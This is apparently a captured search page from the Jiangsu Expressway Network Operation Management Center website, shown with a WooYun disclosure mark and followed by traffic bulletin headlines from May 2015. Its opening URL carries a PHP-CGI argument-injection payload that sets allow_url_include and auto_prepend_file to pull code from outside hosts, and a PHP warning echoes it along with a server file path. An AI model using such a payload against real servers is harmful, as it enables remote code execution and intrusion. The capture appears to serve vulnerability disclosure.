 综合搜索-江苏省高速
www.jenomc.com/search.php?-dallow_url_include%3don+-dauto_prepend_file%3dhttp://www.123.cc/123.txt
Warning: parse_url(/search.php?-dallow_url_include%3don+-dauto_prepend_file%3dhttp://211.70.1.234/mediafiles/advertise/12.txt) [function.parse-url]: Unable to parse URL in C:\Js96777\webcby\public.php on line 26
设为首页 | 加入收藏
官方微博 | 网站地图 | 法律声明
JENO 江苏省高速公路联网营运管理中心
JiangSu Expressway Network Operation&Mangement Center
优惠活动 | 产品介绍 | 服务指南 | 自助服务 | 表格下载 | 重要公告 | 知识问答
HOT 数据查询 | 图像检索 | 报表下载 | 内部信息 | 内部制度
欢迎光临江苏省高速公路联网营运管理中心网站!
当前时间是: 2015-05-04 19:47:59 星期一
畅行高速路 温馨在江苏
首页 关于我们 政策法规 行业动态 专题服务 在线留言 输入搜索关键词
综合搜索
综合搜索
当前位置：综合搜索
综合搜索
2015年5月4日江苏高速公路联网营运信息简报
2015年5月4日江苏高速公路联网营运信息简报
2015年5月3日江苏高速公路联网营运信息简报
2015年5月2日江苏高速公路联网营运信息简报
2015年5月1日江苏高速公路联网营运信息简报
宁靖盐公司青墩收费站组织开展假行驶证识别培训
宁宿徐公司睢宁西站加强自动发卡机管理
www.wooyun.org